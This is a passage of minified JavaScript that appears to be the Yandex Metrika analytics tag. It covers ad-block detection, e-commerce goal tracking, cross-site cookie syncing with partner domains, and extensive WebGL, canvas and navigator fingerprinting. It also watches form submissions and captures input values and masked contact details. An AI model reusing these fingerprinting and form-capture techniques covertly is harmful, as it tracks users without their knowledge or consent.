function Zq(a,b,c,d){var e=d.data;if(y(e)){var f=q(e.split("*"));e=f.next().value;var g=f.next().value,h=f.next().value;f=f.next().value;"sc.frame"===e&&d.source?d.source.postMessage(("bl"===a||"ntq"===a?"sc.bl":"sc.images")+"*"+b,"*"):e===("bl"===a||"ntq"===a?"sc.blr":"sc.image")&&g===b.split("?")[0]&&c(h,y(f)?Ul(Sl(f)):null)}}
function $q(a,b,c){return new S(function(d,e){if(Yq(a)){var f=u,g=function(h,k){"1"===h?d({Da:k,Jg:0}):e(h);f();var l=Xq(Wq);L("isp",l.Eb)&&(l.Eb=sb(G(xa("isp"),Ka),l.Eb),l.Eb.length||(Sf(l.vb),l.vb=null))};f=zd(a).D(a,["message"],D([b,c,g],V(a,"isp.stat.m",Zq)));X(a,E("7",g),3E3)}else e(6)})}
function ar(a,b,c,d,e){var f={};c=Re((f[c]=1,f.u=d,f)).wa();d={};a=ae((d["browser-info"]=c,d["page-url"]=U(a).href,d["page-ref"]=a.document.referrer,d["site-info"]=b,d));return"https://"+e+".mc.yandex.ru/watch/99742118/1?"+a}function br(){return T("",N(function(a){return String.fromCharCode(a.charCodeAt(0)+15)},Ul(Sl("VCNUKCkkUiMeIlUjVx4lIydVHiohJyEeVyZWKFNVVSEmIyoj"))))}
function cr(a,b,c,d,e){if("rt"===d)return ar(a,b,"rt",e,""+jk(e));if("mf"===d){b=U(a);b=Yd(b.protocol+"//"+b.hostname+b.pathname);c="";do c+=be(a);while(c.length<e.length);c=c.slice(0,e.length);a="";for(d=0;d<e.length;d+=1)a+=(e.charCodeAt(d)+c.charCodeAt(d)-96)%10;e=q([c,a]);a=e.next().value;return"https://adstat.yandex.ru/track?service=metrika&id="+e.next().value+"&mask="+a+"&ref="+b}if("bl"===d)return e=br(),T("=",["https://fcpe.beeline.ru/sync/me?guid",e]);if("ntq"===d)return a=new a.Date,a.setMonth(a.getMonth()+
1),a=Math.floor(a.getTime()/1E3),e=yl("0",30,""+jk(e)),e=T("-",[e.slice(0,8),e.slice(8,12),"4"+e.slice(12,15),"8"+e.slice(15,18),e.slice(18,30)]),"https://spadsync.com/partner?brandid=pyan0002&consent="+a+"&zenithid="+e;if("tl2"===d)return(c=J(c,"settings.tl2"))?ar(a,b,"tl2",e,c):void 0}
var dr=ce("isp",function(a,b){return ai(b,function(c){var d=Pe(function(k){return J(c,"settings."+k)},Pl),e=Q(a).F;if(d){var f=Tg(a,b),g={},h=Ef(a,(g.counterId=b.id,g["cnt-class"]=b.aa,g));if(g=cr(a,h,c,d,f))return e("oms",1),$q(a,d,g).then(function(k){k=k.Da;if(y(k)){if("bl"===d||"ntq"===d)if(k="bl"===d?J(Df(a,k),"cid"):k){var l=Tl(Vl(k));e("oms",8);k={id:99742118,aa:"0"};var m=Wh(a,"pi",k),n={};l=Re((n[d]=l,n.u=f,n));n={};n=(n["page-url"]=U(a).href,n["page-ref"]=a.document.referrer,n["site-info"]=
h,n);return m({K:l,H:n},k).then(D(["oms",4],e),E(9,rd))}e("oms",3)}else e("oms",2)})["catch"](function(k){k=Kb(a,k)||y(k)?k:5;e("oms",k)})}else e("oms",0)})["catch"](V(a,"l.isp"))}),er=W("fbq.o",function(a,b,c){var d=J(a,"fbq");if(d&&d.callMethod){var e=function(){var g=arguments,h=d.apply(null,ia(g));b(g);return h};O(e,d);c&&N(b,c);a.fbq=e}else{c=J(d,"queue");var f=X(a,D([a,b,c&&Ab(c)],er),1E3,"fbq.d")}return C(zg,null,a,f)}),fr={},gr=(fr.add_to_wishlist="add-to-wishlist",fr.begin_checkout="begin-checkout",
fr.generate_lead="submit-lead",fr.add_payment_info="add-payment-info",fr),hr={},ir=(hr.AddToCart="add-to-cart",hr.Lead="submit-lead",hr.InitiateCheckout="begin-checkout",hr.Purchase="purchase",hr.CompleteRegistration="register",hr.Contact="submit-contact",hr.AddPaymentInfo="add-payment-info",hr.AddToWishlist="add-to-wishlist",hr.Subscribe="subscribe",hr),jr={},kr=(jr["1"]=gr,jr["2"]=gr,jr["3"]=gr,jr["0"]=ir,jr),lr=[ir.AddToCart,ir.Purchase];
function mr(a,b,c){if(c){var d=c.version;(c=J(kr,d+"."+c.Hc))&&(b&&L(c,lr)||a("ym-"+c+"-"+d))}}var nr=va(function(a,b){var c=J(b,"ecommerce"),d=J(b,"event")||"";if(!(c=c&&d&&{version:"3",Hc:d}))a:{if(M(b)||jb(b))if(d=q(Na(b)),c=d.next().value,d=d.next().value,"event"===c&&d){c={version:"2",Hc:d};break a}c=void 0}c||(c=(c=J(b,"ecommerce"))&&{version:"1",Hc:T(",",hc(c))});c&&a(c)});function or(a,b){if(b){var c=q(Na(b)),d=c.next().value;c=c.next().value;"track"===d&&a({version:"0",Hc:c})}}
var pr=W("ag.e",function(a,b){if("0"===b.aa){var c=[],d=V(a,"ag.s",D([We,c],N));ai(b,function(e){if(J(e,"settings.auto_goals")&&ki(a,b)&&(e=hj(a,b,"autogoal").reachGoal)){e=D([e,!!b.Jd],mr);var f=nr(e);e=E(e,or);c.push(er(a,e));c.push(Pk(a,"dataLayer",function(g){g.ma.D(f)}))}});return d}});
function qr(a,b){if(!b)return"";var c=[],d=J(a,"document");Vk(a,b,function(e){if(e.nodeType===d.TEXT_NODE)var f=e.textContent;else e instanceof a.HTMLImageElement?f=e.alt:e instanceof a.HTMLInputElement&&(f=e.value);(f=f&&qe(f))&&c.push(f)});return 0===c.length?"":T(" ",c)}var rr=/[^\d.,]/g,sr=/[.,]$/;function tr(a){a=Ab(Sl(a));return N(function(b){b=b.charCodeAt(0).toString(2);return yl("0",8,b)},a)}function ur(a,b){var c=null;try{c=b?Nj(b,a):c}catch(d){}return c}
function vr(a,b,c){if(b=ki(a,b))a=kb(["dr",c||""+be(a,10,99)]),b.params(kb(["__ym",a]))}
var wr=W("ep.pp",function(a,b){if(!b)return 0;a:{var c=b.replace(rr,"").replace(sr,"");for(var d="0"===c[c.length-1],e=c.length;0<e&&!(3<c.length-e+1&&d);--e){var f=c[e-1];if(L(f,[",","."])){c=f;break a}}c=""}c=(d=c)?b.split(d):[b];d=d?c[1]:"00";c=parseFloat(te(c[0])+"."+te(d));d=Math.pow(10,8)-.01;a.isNaN(c)?c=0:(c=a.Math.min(c,d),c=a.Math.max(c,0));return c}),xr=[[["EUR","\u20ac"],"978"],[["USD","\u0423\\.\u0415\\.","\\$"],"840"],[["UAH","\u0413\u0420\u041d","\u20b4"],"980"],["\u0422\u0413 KZT \u20b8 \u0422\u04a2\u0413 TENGE \u0422\u0415\u041d\u0413\u0415".split(" "),
"398"],[["GBP","\u00a3","UKL"],"826"],["RUR RUB \u0420 \u0420\u0423\u0411 \u20bd P \u0420UB P\u0423\u0411 P\u0423B PY\u0411 \u0420Y\u0411 \u0420\u0423B P\u0423\u0411".split(" "),"643"]],yr=w(function(a){return new RegExp(T("|",a),"i")}),zr=w(function(){function a(){var k=h+"0",l=h+"1";f[k]?f[l]?(h=h.slice(0,-1),--g):(e[l]=c(8),f[l]=1):(e[k]=c(8),f[k]=1)}function b(){var k=h+"1";f[h+"0"]?f[k]?(h=h.slice(0,-1),--g):(h+="1",f[h]=1):(h+="0",f[h]=1)}function c(k){k=void 0===k?1:k;var l=d.slice(g,g+k);
g+=k;return l}for(var d=T("",tr("Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDaSRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Yen1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIUemE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA==")),e={},f={},g=1,h="";g<d.length-1;)("0"===c()?b:a)();return e}),Ar=W("ep.dec",function(a,b){if(!b||
oc(a))return[];var c=q(tr(b)),d=c.next().value,e=c.next().value,f=c.next().value;c=ha(c);if(2!==Ob(d))return[];d=zr();c=T("",c);e=Ob(e+f);for(var g=f="",h=0;g.length<e&&c[h];)f+=c[h],d[f]&&(g+=String.fromCharCode(Ob(d[f])),f=""),h+=1;d=Df(a,Ul(g));return M(d)?N(Ua,d):[]}),Br=W("ep.ent",function(a,b,c){a=""+be(a,10,99);c=""+100*b+c+a;if(16<jb(c))return"";c=yl("0",16,c);b=c.slice(0,8);c=c.slice(-8);b=(+b^92844).toString(35);c=(+c^92844).toString(35);return""+b+"z"+c});
function Cr(a,b){var c=ur(a.document.body,b);return c?qr(a,c):""}function Dr(a,b){var c=Cr(a,b);return wr(a,c)}var Er=G(Cr,W("ep.cp",function(a){if(!a)return"643";var b=se(a);return(a=Pe(function(c){c=q(c).next().value;return yr(c).test(b)},xr))?a[1]:"643"}));function Fr(a,b,c,d){(c=Br(a,d,c))&&vr(a,b,c)}
var Gr=W("ep.ctp",function(a,b,c,d){var e=Er(a,c),f=Dr(a,d);Fr(a,b,e,f);Ca("MutationObserver",a.MutationObserver)&&(new a.MutationObserver(function(){var g=Er(a,c),h=Dr(a,d);if(e!==g||f!==h)e=g,f=h,Fr(a,b,e,f)})).observe(a.document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});function Hr(a,b,c,d,e){c=ur(a.document.body,c);d=ur(a.document.body,d);L(e.target,[c,d])&&vr(a,b)}
var Ir=W("ep.chp",function(a,b,c,d,e){c&&vr(a,b);return d||e?zd(a).D(a.document,["click"],V(a,"ep.chp.cl",D([a,b,d,e],Hr))):u});function Jr(a,b){return ai(b,function(c){var d=J(c,"settings.dr");return{Ah:Ar(a,d),isEnabled:J(c,"settings.auto_goals")}})}function Kr(a,b){if(!b)return!1;var c=U(a);return(new RegExp(b)).test(""+c.pathname+c.hash+c.search)}
var Lr=W("ep.i",function(a,b){if(Lj(a))return Jr(a,b).then(function(c){var d=q(c.Ah),e=d.next().value,f=d.next().value,g=d.next().value,h=d.next().value,k=d.next().value,l=d.next().value,m=d.next().value,n=d.next().value,r=d.next().value,t=d.next().value,x=d.next().value,z=d.next().value,I=d.next().value,R=d.next().value,na=d.next().value,ic=d.next().value;if(!c.isEnabled)return S.resolve(u);var je=Kr(a,e),wf=Kr(a,h),yu=Kr(a,m),zu=Kr(a,r),Au=""+e+f+g===""+h+k+l;return new S(function(Bu,Cu){Ig(a)(Cg(Cu,
function(){je&&Gr(a,b,f,g,x,z,I);wf&&!Au&&Gr(a,b,k,l,R,na,ic);Bu(Ir(a,b,yu||zu,n,t))}))})})});function Mr(a,b){var c=Lf(a),d=c.C,e=c.F;if(""===d("cc")){e("cc",0);var f=Kd(a),g=Q(a);Wh(a,"6",b)({N:{Za:!0,cf:!1}},["https://mc.yandex.md/cc"]).then(function(h){h=J(h.Da,"c");e("cc",h+"&"+f(Hd));g.F("cc",h)})["catch"](function(h){var k=f(Hd);e("cc","&"+k);rf(a,"cc",h)})}}var Nr=W("cc.i",function(a,b){var c=D([a,b],Mr);c=D([a,c,300,void 0],X);ai(b,c)});
function Or(a,b){var c=Tf(a,b),d=Rc.Ac,e=Wc(a);if(c&&Uf("ym-advanced-informer",c)){var f=e.C("ifc",0)+1;e.F("ifc",f);f=c.getAttribute("data-lang");var g=Nb(c.getAttribute("data-cid")||"");if(g||0===g)(d=J(a,"Ya."+d+".informer"))?(e={},d((e.i=c,e.id=g,e.lang=f,e))):e.F("ib",!0),c=b||window.event,c.preventDefault?c.preventDefault():c.returnValue=!1}}
function Pr(a){var b=V(a,"i.clch",Or);zd(a).D(a.document,["click"],E(a,b),{passive:!1});return function(c){var d=Rc.Pa,e=a.Ya[Rc.Ac],f=!!e._informer;e._informer=O({domain:"informer.yandex.ru"},c);f||uh(a,{src:d+"//informer.yandex.ru/metrika/informer.js"})}}function Qr(a){return{R:function(b,c){var d=b.K;if(d){var e=Q(a).C("adBlockEnabled");e&&d.F("adb",e)}c()}}}
function Rr(a,b){var c=a.document;if(L(c.readyState,["interactive","complete"]))fi(a,b);else{var d=zd(a),e=d.D,f=d.qb,g=function(){f(c,["DOMContentLoaded"],g);f(a,["load"],g);b()};e(c,["DOMContentLoaded"],g);e(a,["load"],g)}}
var Sr=E("9-d5ve+.r%7",v),Tr=W("ad",function(a,b){if(!b.gb){var c=Q(a);if(!c.C("adBlockEnabled")){var d=function(m){L(m,["2","1"])&&c.F("adBlockEnabled",m)},e=Ge(a),f=e.C("isad");if(f)d(f);else{var g=E("adStatus",c.F),h=function(m){m=m?"1":"2";d(m);g("complete");e.F("isad",m,1200);return m},k=Wh(a,"adb",b);if(!c.C("adStatus")){g("process");var l="metrika/a"+Sr().replace(/[^a-v]+/g,"")+"t.gif";Rr(a,function(){return k({Na:{sa:l}}).then(E(!1,h))["catch"](E(!0,h))})}}}}}),Ur=W("pr.p",function(a,b){if(Jc(a)){var c=
Wh(a,"5",b),d={};d=Re((d.pq=1,d.ar=1,d));var e={};c({K:d,H:(e["page-url"]=U(a).href,e["page-ref"]=J(a,"document.referrer")||"",e)},b)["catch"](V(a,"pr.p.s"))}}),Vr=!1;function Wr(a){return{R:function(b,c){if(!b.K)return c();var d=Q(a).C("fid");!Vr&&d&&(tf(b,"fid",d),Vr=!0);return c()}}}
var Xr=W("fid",function(a){var b=u;if(!A(a.PerformanceObserver))return b;var c=Q(a);if(c.C("fido"))return b;c.F("fido",!0);var d=new a.PerformanceObserver(V(a,"fid",function(f){f=f.getEntries()[0];c.F("fid",a.Math.round(100*(f.processingStart-f.startTime)));b()}));b=function(){return d.disconnect()};try{var e={};d.observe((e.type="first-input",e.buffered=!0,e))}catch(f){}return b}),Yr=w(Ie);function Zr(a){var b=Yr();b.Bg||(b.Bg=a)}
function $r(a,b,c){if(J(c,"settings.ins")){var d=Q(a);if(!d.C("scip")){var e=Lf(a),f=Kd(a)(Hd);c=Lb(e.C("sci"));if(!(c&&1440>=f-c)){c=Wh(a,"ci",b);var g=["sync.cook.int"],h=function(n){n=d.C("scip","")+n;d.F("scip",n)},k=E("a",h);d.F("scip","0");var l={};l=(l.tag="cm-urls",l.stage="mc-yango",l["mc-id"]=""+b.id,l.duid=Tg(a,b),l);var m=Yr().Bg;m&&(l.scid=m);return c({N:{ga:g,Wa:3E3,Za:!0},H:l},["https://eu.asas.yango.com/mapuid"]).then(function(n){n=J(n.Da,"CookieMatchUrls");if(M(n)&&jb(n)){h("1");
var r=Wh(a,"c",b);n=N(function(t,x){return r({N:{ga:g,Wa:3E3}},["https://"+t]).then(G(E("c",h),E(""+x,h)))["catch"](G(E("b",h),E(""+x,h)))},sb(y,n));return S.all(n)}k()},k).then(function(){var n=d.C("scip");!n||Ta(n,"a")||Ta(n,"b")||(e.F("sci",f),h("d"))},u)}}}}function as(a){a=J(a,"navigator")||{};return a.doNotTrack||a.msDoNotTrack||"unknown"}var bs=w(G(K("performance.memory.jsHeapSizeLimit"),bb("concat",""))),cs=["availWidth","availHeight","availTop"];
function ds(a){a=J(a,"screen")||{};return T("x",N(E(a,J),cs))}var es="appName vendor deviceMemory hardwareConcurrency maxTouchPoints appVersion productSub appCodeName vendorSub".split(" ");function fs(a){var b=void 0===b?es:b;var c=J(a,"navigator")||{};b=N(E(c,J),b);b=T("x",b);try{var d=J(a,"navigator.getGamepads");var e=Da(d,"getGamepads")&&a.navigator.getGamepads()||[]}catch(f){e=[]}return b+"x"+jb(e)}var gs=["webgl","experimental-webgl"];
function hs(a,b){b.clearColor(0,0,0,1);b.enable(b.DEPTH_TEST);b.depthFunc(b.LEQUAL);b.clear(b.COLOR_BUFFER_BIT|b.DEPTH_BUFFER_BIT);return"["+J(a,"0")+", "+J(a,"1")+"]"}var is=[-.2,-.9,0,.4,-.26,0,0,.732134444,0];function js(a,b){if(!A(a.Float32Array))return!1;var c=J(b,"canvas");if(!c||!Ca("toDataUrl",c.toDataURL))return!1;try{b.createBuffer()}catch(d){return!1}return!0}var ks=E(nf("ccf"),rd);
function ls(a,b){return[function(){var c=b.createBuffer();c&&b.getParameter&&Ca("getParameter",b.getParameter)||ks();b.bindBuffer(b.ARRAY_BUFFER,c);var d=new a.Float32Array(is);b.bufferData(b.ARRAY_BUFFER,d,b.STATIC_DRAW);c.ji=3;c.ui=3;d=b.createProgram();var e=b.createShader(b.VERTEX_SHADER);d&&e||ks();return{Ge:d,jj:e,ij:c}},function(c){var d=c.Ge,e=c.jj;b.shaderSource(e,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}");
b.compileShader(e);b.attachShader(d,e);(d=b.createShader(b.FRAGMENT_SHADER))||ks();return O(c,{Mh:d})},function(c){var d=c.Ge,e=c.Mh;b.shaderSource(e,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}");b.compileShader(e);b.attachShader(d,e);b.linkProgram(d);b.useProgram(d);return c},function(c){var d=c.Ge;c=c.ij;d.hj=b.getAttribLocation(d,"attrVertex");d.vi=b.getUniformLocation(d,"uniformOffset");b.enableVertexAttribArray(d.Rj);b.vertexAttribPointer(d.hj,
c.ji,b.FLOAT,!1,0,0);b.uniform2f(d.vi,1,1);b.drawArrays(b.TRIANGLE_STRIP,0,c.ui);return b.canvas}]}
function ms(a){return F(function(b,c){var d=q(c),e=d.next().value;d=d.next().value;b[e+" precision"]=J(d,"precision")||"n";b[e+" precision rangeMin"]=J(d,"rangeMin")||"n";b[e+" precision rangeMax"]=J(d,"rangeMax")||"n";return b},{},[["webgl vertex shader high float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT)],["webgl vertex shader medium",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT)],["webgl vertex shader low float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT)],
["webgl fragment shader high float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT)],["webgl fragment shader medium float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT)],["webgl fragment shader low float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT)],["webgl vertex shader high int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT)],["webgl vertex shader medium int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT)],["webgl vertex shader low int",
a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT)],["webgl fragment shader high int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT)],["webgl fragment shader medium int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT)],["webgl fragment shader low int precision",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT)]])}var ns="prefers-reduced-motion;prefers-reduced-transparency;prefers-color-scheme: dark;prefers-color-scheme: light;pointer: none;pointer: coarse;pointer: fine;any-pointer: none;any-pointer: coarse;any-pointer: fine;scan: interlace;scan: progressive;color-gamut: srgb;color-gamut: p3;color-gamut: rec2020;update: fast;update: slow;update: none;grid: 0;grid: 2;hover: hover;inverted-colors: inverted;inverted-colors: none".split(";");
function os(a){var b=J(a,"matchMedia");if(b&&Ca("matchMedia",b)){var c=bb("matchMedia",a);return F(function(d,e){d[e]=c("("+e+")");return d},{},ns)}}var ps="video/ogg video/mp4 video/webm audio/x-aiff audio/x-m4a audio/mpeg audio/aac audio/wav audio/ogg audio/mp4".split(" "),qs="theora vorbis 1 avc1.4D401E mp4a.40.2 vp8.0 mp4a.40.5".split(" ");
function rs(a){a=Rf(a);if(!a)return"";a=a("video");try{var b=bb("canPlayType",a),c=$b(function(d){return N(G(v,bb("concat",d+"; codecs=")),qs)},ps);return N(b,ps.concat(c))}catch(d){return"canPlayType"}}var ss=G(K("settings.pcs"),xa("1"));function ts(a){return{R:function(b,c){var d=b.K,e=Lf(a).C("fip");e&&d&&(d.F("fip",e),tf(b,"fip",ob(e)));c()}}}
function us(a){var b=J(a,"ApplePaySession"),c=U(a).protocol;a=b&&"https:"===c&&!Dc(a)?b:void 0;b="";if(!a)return b;try{b=""+a.canMakePayments();c="";var d=a.supportsVersion;if(A(d))for(var e=1;20>=e;e+=1)c+=d.call(a,e)?""+e:"0";return c+b}catch(f){return b}}function vs(a,b,c){c=void 0===c?":":c;N(function(d){var e=q(d);d=e.next().value;e=e.next().value;return a.push(""+d+c+e)},gc(b))}
function ws(a,b){var c=b.fh;if(!js(a,c))return"";var d=[];a:{var e=ls(a,c);try{var f=D(e,G)()();break a}catch(I){if("ccf"===J(I,"message")){f=null;break a}rd(I)}f=void 0}if(Wa(f))var g="";else try{g=f.toDataURL()}catch(I){g=""}g&&d.push(g);var h=c.getContextAttributes();try{var k=Da(c.getSupportedExtensions,"getSupportedExtensions")?c.getSupportedExtensions()||[]:[]}catch(I){k=[]}k=T(";",k);g=hs(c.getParameter(c.ALIASED_LINE_WIDTH_RANGE),c);f=hs(c.getParameter(c.ALIASED_POINT_SIZE_RANGE),c);e=c.getParameter(c.ALPHA_BITS);
h=h&&h.antialias?"yes":"no";var l=c.getParameter(c.BLUE_BITS),m=c.getParameter(c.DEPTH_BITS),n=c.getParameter(c.GREEN_BITS),r=c.getExtension("EXT_texture_filter_anisotropic")||c.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||c.getExtension("MOZ_EXT_texture_filter_anisotropic");if(r){var t=c.getParameter(r.MAX_TEXTURE_MAX_ANISOTROPY_EXT);0===t&&(t=2)}t={yj:k,"webgl aliased line width range":g,"webgl aliased point size range":f,"webgl alpha bits":e,"webgl antialiasing":h,"webgl blue bits":l,
"webgl depth bits":m,"webgl green bits":n,"webgl max anisotropy":r?t:null,"webgl max combined texture image units":c.getParameter(c.MAX_COMBINED_TEXTURE_IMAGE_UNITS),"webgl max cube map texture size":c.getParameter(c.MAX_CUBE_MAP_TEXTURE_SIZE),"webgl max fragment uniform vectors":c.getParameter(c.MAX_FRAGMENT_UNIFORM_VECTORS),"webgl max render buffer size":c.getParameter(c.MAX_RENDERBUFFER_SIZE),"webgl max texture image units":c.getParameter(c.MAX_TEXTURE_IMAGE_UNITS),"webgl max texture size":c.getParameter(c.MAX_TEXTURE_SIZE),
"webgl max varying vectors":c.getParameter(c.MAX_VARYING_VECTORS),"webgl max vertex attribs":c.getParameter(c.MAX_VERTEX_ATTRIBS),"webgl max vertex texture image units":c.getParameter(c.MAX_VERTEX_TEXTURE_IMAGE_UNITS),"webgl max vertex uniform vectors":c.getParameter(c.MAX_VERTEX_UNIFORM_VECTORS),"webgl max viewport dims":hs(c.getParameter(c.MAX_VIEWPORT_DIMS),c),"webgl red bits":c.getParameter(c.RED_BITS),"webgl renderer":c.getParameter(c.RENDERER),"webgl shading language version":c.getParameter(c.SHADING_LANGUAGE_VERSION),
"webgl stencil bits":c.getParameter(c.STENCIL_BITS),"webgl vendor":c.getParameter(c.VENDOR),"webgl version":c.getParameter(c.VERSION)};vs(d,t,": ");a:{try{var x=c.getExtension("WEBGL_debug_renderer_info");if(x){var z={"webgl unmasked vendor":c.getParameter(x.UNMASKED_VENDOR_WEBGL),"webgl unmasked renderer":c.getParameter(x.UNMASKED_RENDERER_WEBGL)};break a}}catch(I){}z={}}vs(d,z);if(!c.getShaderPrecisionFormat)return T("~",d);vs(d,ms(c));return T("~",d)}
var xs=function(a){return function(b){var c=Rf(b);if(!c)return"";c=c("canvas");var d=[],e=a(),f=e.Eh;e=e.sh;try{var g=bb("getContext",c);d=N(G(v,g),e)}catch(h){return""}return(g=Pe(v,d))?f(b,{canvas:c,fh:g}):""}}(function(){return{sh:gs,Eh:ws}});function ys(a){if(a=ul(a))try{for(var b=[],c=0;c<tl.length;c+=1){var d=a(tl[c]);b.push(d)}var e=b}catch(f){e=[]}else e=[];return e?T("x",e):""}function zs(a,b,c){return T("x",N(G(v,bb("concat",""+a),E(c,J)),b))}
function As(a){return(a=os(a))?T("x",N(D(["",["matches","media"]],zs),tb(lc(a)))):""}var Bs=G(function(a){return(a=J(a,"navigator.plugins"))&&jb(a)?G(Ab,tb,Kl(function(b,c){return b.name>c.name?1:2}),ac(Ml))(a):""},ud(",")),Cs=["name","lang","localService","voiceURI","default"];function Ds(a){var b=J(a,"speechSynthesis.getVoices");if(b)return a=C(b,a.speechSynthesis),$b(function(c){return N(E(c,J),Cs)},a())}function Es(a){return T("x",Ds(a)||[])}function Fs(a){a=rs(a);return M(a)?T("x",a):a}
var Gs=w(function(a){var b=Q(a),c=b.C("isEU");if(Xa(c)){var d=Nb(ye(a,"is_gdpr")||"");if(L(d,[0,1]))b.F("isEU",d),c=!!d;else if(a=Lf(a).C("wasSynced"),a=J(a,"params.eu"))b.F("isEU",a),c=!!a}return c},function(a){return Q(a).C("isEU")}),Hs=W("i.e",Gs),Is=W("i.ep",function(a){Gs(a)});
function Js(a,b,c,d,e){if(!Lj(a))return u;var f=[],g=[],h=zd(a),k;Ig(a)(Cg(u,function(){var l=Mj(b,a.document.body);e&&(l=sb(e,l));N(function(n){f.push(n);g.push(h.D(n,c,d))},l);if(Ca("MutationObserver",a.MutationObserver)){var m=b.toUpperCase();l=new a.MutationObserver(V(a,"de.m",function(n){N(function(r){var t=r.addedNodes;r=r.removedNodes;t&&t.length&&N(function(x){Vk(a,x,function(z){z.nodeName!==m||e&&!e(z)||Pe(xa(z),f)||(f.push(z),g.push(h.D(z,c,d)))},void 0,a.NodeFilter.SHOW_ELEMENT,!0)},t);
r&&r.length&&N(function(x){Vk(a,x,function(z){z.nodeName!==m||e&&!e(z)||(z=Bb(a)(z,f),-1!==z&&(g[z](),g.splice(z,1),f.splice(z,1)))},void 0,a.NodeFilter.SHOW_ELEMENT,!0)},r)},n)}));l.observe(a.document.body,{childList:!0,subtree:!0});k=C(l.disconnect,l)}}));return function(){k&&k();N(We,g);Db(g);Db(f)}}var Ks=ce("giss",Ie);function Ls(a,b,c){c=void 0===c?{}:c;var d=Ks(a);d[b]||(d[b]={Mi:uh(a,O(c,{src:b})),state:0});return d[b]}
function Ms(a,b,c,d){function e(){h.state=1;c()}function f(){h.state=2;d&&d()}var g=void 0===g?{}:g;var h=Ls(a,b,g);b=h.Mi;g=h.state;b&&2!==g?1===g?e():(a=zd(a),a.D(b,["load"],e),a.D(b,["error"],f)):f()}var Ns=Vq+"/tag_phono.js",Os=ce("appl",function(a){return new S(function(b,c){Ms(a,Ns,b,c)})},!0);
function Ps(a,b,c){var d=c.zb,e=qe(c.Xb);if(e&&!(100<=jb(e))){var f="tel"===J(d,"type"),g=0<Ra(e,"@")&&!f,h=te(e);h=jb(h);if(g||!g&&(f||h))if(b=1===b?Wc(a).C("app"):zi,a=g?xi(e):b(a,e))return e=J(c,"isTrusted"),{zb:d,ii:g,Xb:a,isTrusted:e,je:c.je}}}
function Qs(a,b,c,d,e,f){var g=b.ii,h=b.Xb,k=b.isTrusted,l=b.je;b=b.zb.readOnly;var m={},n={};c=(n.fi=sf((m.a=g?1:0,m.b=c,m.c=f||0,m.d=b?1:null,m.e=l?1:null,m)).wa(),n.fit=d,n);B(k)||(c.ite=ob(k));e&&(g?(e=q(h.split("@")),g=e.next().value,h=e.next().value.split("."),e=h[h.length-1],h=T(".",h.slice(0,-1)),d=jb(g),k=jb(h),g=3>=d?"***":4===d?g[0]+"***":g[0]+xl("*",d-2)+g[d-1],2>=k?h=xl("*",k):3===k?h=h[0]+"**":(k=Math.floor(k/2)+k%2,h=""+h[0]+xl("*",k)+h.slice(k+1)),e="e:"+(g+"@"+h+"."+e)):(e=te(h),
g=e.slice(-4),e="p:"+yl("*",jb(e),g)),c.mfpd=e);e={};a.params((e.__ym=c,e))}var Rs=W("ice",function(a,b,c,d,e){if(b=ki(a,b))if(e=Ps(a,d,e))return a=Yj(a,e.zb),Qs(b,e,a,d,!1),!0}),Ss=W("ice",function(a,b,c,d,e){if(b=ki(a,b))if(e=Ps(a,d,e)){var f=Yj(a,e.zb);Bi(a,e.Xb).then(D([b,e,f,d,c],Qs),V(a,"ice.s"));return!0}});function Ts(a,b,c,d,e){var f=e.target;a=Ga(a)(f,c);f=-1!==a;if(b||f)f&&c.splice(a,1),d(e)}
function Us(a,b,c,d,e){var f=J(e,"target");e=J(e,"isTrusted")||!1;f&&(f=Qj("button,input",a,f))&&"submit"===f.type&&(f=pk(a,f))&&(d=d(f),b.push(f),X(a,D([a,!1,b,c,{target:f,isTrusted:e,formData:d}],Ts),300))}
function Vs(a,b){var c=Ws,d=[],e=[];d.push(Js(a,"form",["submit"],V(a,"ltfs.s",function(f){var g=J(f,"target");f=J(f,"isTrusted")||!1;g&&Ts(a,!0,e,b,{target:g,isTrusted:f,formData:c(g)})})));d.push(Js(a,"button",["click"],V(a,"ltfs.bc",D([a,e,b,c],Us))));d.push(Js(a,"input",["click"],V(a,"ltfs.ic",D([a,e,b,c],Us)),function(f){return"submit"===f.type}));return D([Xe,d],N)}var Xs=["text","email","tel"],Ys=["cc-","name","shipping"];
function Ws(a){a=Mj("input",a);return N(function(b){return[b,b.value]},a)}
